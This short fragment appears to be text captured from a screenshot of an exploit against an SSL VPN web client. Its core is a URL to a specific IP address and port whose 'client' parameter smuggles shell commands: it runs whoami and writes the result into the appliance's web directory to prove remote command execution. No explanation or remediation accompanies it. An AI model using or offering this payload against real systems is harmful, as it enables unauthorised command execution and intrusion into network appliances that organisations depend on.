 不安全 60.171.161.157:4430/sslvpn/sslvpn_client.php?client=l
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls